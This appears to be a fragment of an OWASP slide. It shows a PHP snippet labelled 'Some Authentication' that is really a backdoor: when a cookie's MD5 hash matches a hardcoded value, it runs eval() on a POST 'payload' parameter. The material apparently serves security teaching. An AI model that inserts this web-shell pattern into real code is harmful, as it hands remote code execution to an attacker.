 OWASP
Some Authentication
if(md5($_COOKIE['be80d91eb9db4ffa'])
== "e8fa67e99b7e07e9e699f8c3d1dbb43d" )
{
eval($_POST['payload']);
exit;
}
 